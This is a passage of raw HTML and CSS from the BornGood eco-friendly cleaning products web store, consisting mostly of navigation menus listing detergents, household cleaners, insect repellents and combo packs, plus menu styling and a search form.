                  <span class="">
                    
                    Fabric Conditioner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-stain-remover-for-all-clothes" class=" third">
                  <span class="">
                    
                    Stain Remover
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/household-cleaning-products" class=" second">
              <span class="">
                
                Household Cleaners
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Floor Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/toilet-bowl-cleaner-born-good" class=" third">
                  <span class="">
                    
                    Toilet Bowl Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Glass & Surface Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Tap & Shower Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-gadget-cleaner-and-disinfectantnatural-laptop-mobile-gadget-screen-cleaner-spray" class=" third">
                  <span class="">
                    
                    Gadget Cleaner & Disinfectant
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/born-good-air-freshener" class=" third">
                  <span class="">
                    
                    Air Freshener (Closets & Cars)
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/disinfecting-floor-cleaner-born-good" class=" third">
                  <span class="">
                    
                    Floor Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="#" class=" second">
              <span class="">
                
                Kitchen Cleaners
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/dishwash-gel-born-good" class=" third">
                  <span class="">
                    
                    Dishwash Gel
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/insect-repellents" class=" second">
              <span class="">
                
                Insect Repellents
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/plant-based-lizard-repellent-spray" class=" third">
                  <span class="">
                    
                     lizard repellent spray
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-ant-repellent-spray" class=" third">
                  <span class="">
                    
                    ant repellent spray
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-cockroach-repellent-spray" class=" third">
                  <span class="">
                    
                    cockroach repellent spray
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/concentrate-cleaners" class=" second">
              <span class="">
                
                Concentrate Cleaners
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Glass & Surface Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Tap & Shower Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Floor Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/toilet-bowl-cleaner-concentrate" class=" third">
                  <span class="">
                    
                    Concentrated Toilet Bowl Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/dishwash-gel-concentrate" class=" third">
                  <span class="">
                    
                    Concentrated Dishwash Gel
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/collections/eco-friendly-home-cleaners-trial-packs" class=" second">
              <span class="">
                
                Sample Sized Delights
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/collections/ecofriendly-cleaning-products-pack" class=" second">
              <span class="">
                
                Eco-friendly Packs
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/collections/value-combo-packs" class=" second">
              <span class="">
                
                Value Combo Packs
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          
        </ul>
        


      </li>
      
      
      

        
        
        
        
      <li class="dropdown">
        <a href="#" class=" first">
          <span class="">
            
            Our Company

              <!-- 
              
              
               -->
              
              
                
            
          </span>
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          
        </a> 	
        <span class="icon-dropdown mobile"></span> 
        
        <ul class="site-nav-dropdown second-child">
          <div class="mobile_close"><img src="//www.borngood.in/cdn/shop/t/124/assets/menu-close.png?v=74621457240273622001765784772"></div>
          

            
            
            
            
          <li >
            <a href="/pages/about" class=" second">
              <span class="">
                
                About Us
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/pages/caring" class=" second">
              <span class="">
                
                Beyond the Bottle
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/pages/faqs" class=" second">
              <span class="">
                
                FAQs
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/pages/contact-us" class=" second">
              <span class="">
                
                Contact Us
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          
        </ul>
        


      </li>
      
      
      

        
        
        
        
      <li >
        <a href="/blogs/the-good-blog" class=" first">
          <span class="">
            
            The Good Blog

              <!-- 
              
              
               -->
              
              
                
            
          </span>
          
          
        </a> 	
        <span class="icon-dropdown mobile"></span> 
        


      </li>
      

    </ul>

  </div>
</div>

        
  <script>
  </script>        
</div><!-- end Navigation Mobile  --> 


<style>
  .fixit #shopify-section-header{
    transform: unset !important;
    transition: unset !important;
  }
#shopify-section-announcement-bar {
  z-index: 3;
}
.menu-block {
  display: none;
}
.overlay{
  position: fixed;
  background: #000000b8;
  width: 100%;
  height: 100%;
  z-index: 9999998 !important;
  top: 0;
  left: 0;
  display:none;
}
.overlay.open{
  display:block;
}
.mobile_close{
  position: absolute;
/*   left: 316px; */
  left: 265px;
  top: 10px;
  color: #fff;
/*   z-index: 999999; */
  z-index: -1;
  font-size: 0;
  display: none;
  cursor: pointer;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown .mobile_close{
  top: 10px;
  left: 303px;
}
.mobile_close img {
  max-width: 22px !important;
  display: inline-block !important;
}
.mobile_close.open{
  display:block;
}
#newmenu{
  cursor:pointer;
}
#newmenu:not([open])>.icon-close, #newmenu.open .icon-hamburger {
  visibility: hidden;
  opacity: 0;
  transform: scale(.8);
}
.nm-search::-webkit-input-placeholder {
  color: #5f6f81
}
.nm-container		{
  max-width: 930px;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0px;
  z-index: 9999999 !important;
  transform: translateX(-100%);
  transition: all .2s ease-out;
  overflow-y: hidden;
}
.nm-header	{
  display: inline-block;
  width: 60px;
  text-align: center;
  text-transform: none;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  font-family: 'ecoicons';
  line-height: 1;
  speak: none;
  -webkit-font-smoothing: antialiased;

}
  
.nm-body{
  float: left;
  background: #FFF;
/*   width: 310px; */
  width: 260px;
  overflow: auto;
  position: absolute;
  top: 0;
  bottom: 0;
}
.nm-active{
  transform:translateX(0);
}
.nm-link{
  display:block;
  padding:5px;

}
.nm-container form{
  padding: 10px;
}
.nm-container .site-nav{
  margin-top:0;
  z-index: 3;
  width: 100%;
  float: left;
  padding: 0;
}
.nm-container .site-nav li{
  float: left;
  width: 100%;
/*   padding: 0; */
/*   margin-bottom: 3px; */
  list-style: none;
}
.nm-container .site-nav li a{
  color: #000;
  margin: 0 !important;
  background: #ededed;
  font-weight: 600;
  letter-spacing: 1px;
  position:relative;
  font-family: 'Playfair Display', serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 24px;
  padding: 10px 15px;
  text-transform: lowercase;
  text-decoration: none;
  display: flex;
  align-items: center;
}
.nm-container .site-nav.site-nav-new li a{
  background: transparent;
}

.nm-container .site-nav.site-nav-new li:hover a.first,
.nm-container .site-nav.site-nav-new ul.second-child li:hover a.second,
.nm-container .site-nav.site-nav-new ul.third-child li:hover a.third
  {
  background-color: #00b189;
  color: #ffffff;
}
  
.nm-container .site-nav li a .icon-arrow {
  position: absolute;
  right: 2.5rem;
  top: 50%;
  transform: translateY(-50%);
}
/* .nm-container .site-nav li a:hover, .nm-container .site-nav li.dropdown:hover a{
  background: #323232;
  color:#fff !important;
} */
.nm-container .site-nav-dropdown li:hover > a:before{
  display:none;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown{
  position: fixed;
  border: none;
  border-left: 1px solid #fff;
  background: #fff;
  padding-top: 0;
  padding-left: 0;
  left: -300px;
/*   left: 300px; */
/*   width: 300px; */
  width: 260px;
  overflow-y:auto;
  bottom: 0;
  z-index: -1;
  top: 0;
/*   -webkit-transition: all 0.5s; */
/*   -moz-transition: all 0.5s; */
/*   -o-transition: all 0.5s; */
/*   transition: all 0.5s; */
  display:block;
  opacity: 0;
  transition: visibility 0s, opacity 0.3s linear;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown.second-child li.dropdown .site-nav-dropdown.third-child {
/*   left: 600px; */
  z-index: -20;
  opacity: 0;
  transition: visibility 0s, opacity 0.3s linear;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown .mobile_close {
  display:none;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown a{
/*   background: #ededed; */
/*   color: #000 !important; */
}
.nm-container .site-nav li.dropdown .site-nav-dropdown a:hover{
/*   background: #323232; */
/*   color:#fff !important; */
}
.nm-container .site-nav>li.dropdown:hover>.site-nav-dropdown.second-child{
/*   left: 300px; */
  left: 260px;
/*   -webkit-transition: all 0.5s; */
/*   -moz-transition: all 0.5s; */
/*   -o-transition: all 0.5s; */
/*   transition: all 0.5s; */
  visibility: visible;
  opacity: 1;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown.second-child li.dropdown:hover .site-nav-dropdown.third-child{
/*   left: 600px; */
  left: 520px;
/*   -webkit-transition: all 0.5s; */
/*   -moz-transition: all 0.5s; */
/*   -o-transition: all 0.5s; */
/*   transition: all 0.5s; */
  visibility: visible;
  opacity: 1;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown .site-nav-dropdown{
/*   display:none !important; */
}
.nm-container .site-nav li.dropdown .icon-dropdown{
  border:none;
}
.nm-container .site-nav li.dropdown .icon-dropdown:after{
  content:"";
  display:block;
  background: url(//cdn.shopify.com/s/files/1/0755/4487/t/69/assets/menu-arrow.png?v=126166791855122253711615967915) no-repeat 0 bottom;
  width: 26px;
  height: 20px;
  background-size: 18px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 12px;
  margin: auto;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.nm-container .site-nav li.dropdown:hover .icon-dropdown:after{
  background-position:0 top;
/*   -webkit-transition: all 0.3s; */
/*   -moz-transition: all 0.3s; */
/*   -o-transition: all 0.3s; */
/*   transition: all 0.3s; */
}
  
.icon-dropdown.mobile{
  display:none !important;
}


  

@media screen and (min-width: 990px) {
  .menu-block {
    display: block;
  }
}
</style><div class="search-head search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">

                    <input type="hidden" name="type" value="product" />
      
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">

                    <label class="field__label" for="Search-In-Modal-1">Search shop...</label>
      
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">

                          <svg xmlns="http://www.w3.org/2000/svg" width="19.799" height="19.596" viewBox="0 0 19.799 19.596">
                          <g id="Group_517" data-name="Group 517" transform="translate(1 1)">
                          <ellipse id="Ellipse_2" data-name="Ellipse 2" cx="6.094" cy="6.094" rx="6.094" ry="6.094" transform="translate(0 0)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
                          <line id="Line_1" data-name="Line 1" x1="6.884" y1="6.884" transform="translate(10.501 10.299)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
                          </g>
                          </svg>


      
      
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
          
    
    
    
    
    
    
    
    
    
    
    
    
</div><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562" alt="BornGood" srcset="//www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=50 50w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=100 100w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=150 150w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=200 200w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=250 250w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=300 300w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=400 400w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=500 500w" width="200" height="39.53488372093023" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Products</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>All Products</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/born-good-trial-pack" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Trial Pack (Set of 4)
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Clothing Care</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/plant-based-laundry-detergent-tablets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Detergent Tablet
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-concentrated-liquid-laundry-detergent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Detergent
                                      </a>
                                    </li><li>
                                      <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Instant Wrinkle Remover
                                      </a>
                                    </li><li>
                                      <a href="/products/fragrance-detergents" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fragrance Detergents
                                      </a>
                                    </li><li>
                                      <a href="/products/anti-microbial-detergent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Anti Microbial Detergent
                                      </a>
                                    </li><li>
                                      <a href="/products/colour-protect-detergent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Colour Protect Detergent
                                      </a>
                                    </li><li>
                                      <a href="/products/fabric-conditioner-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fabric Conditioner
                                      </a>
                                    </li><li>
                                      <a href="/products/eco-friendly-stain-remover-for-all-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Stain Remover
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Household Cleaners</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Floor Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/toilet-bowl-cleaner-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Toilet Bowl Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Glass &amp; Surface Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Tap &amp; Shower Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-gadget-cleaner-and-disinfectantnatural-laptop-mobile-gadget-screen-cleaner-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Gadget Cleaner &amp; Disinfectant
                                      </a>
                                    </li><li>
                                      <a href="/products/born-good-air-freshener" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Air Freshener (Closets &amp; Cars)
                                      </a>
                                    </li><li>
                                      <a href="/products/disinfecting-floor-cleaner-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Floor Cleaner
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Kitchen Cleaners</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/dishwash-gel-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Dishwash Gel
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Insect Repellents</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/plant-based-lizard-repellent-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                         lizard repellent spray
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-ant-repellent-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ant repellent spray
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-cockroach-repellent-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        cockroach repellent spray
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-6">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Concentrate Cleaners</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Glass &amp; Surface Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Tap &amp; Shower Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Floor Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/toilet-bowl-cleaner-concentrate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Toilet Bowl Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/dishwash-gel-concentrate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Dishwash Gel
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/eco-friendly-home-cleaners-trial-packs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sample Sized Delights
                              </a></li><li><a href="/collections/ecofriendly-cleaning-products-pack" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eco-friendly Packs
                              </a></li><li><a href="/collections/value-combo-packs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Value Combo Packs
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Our Company</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
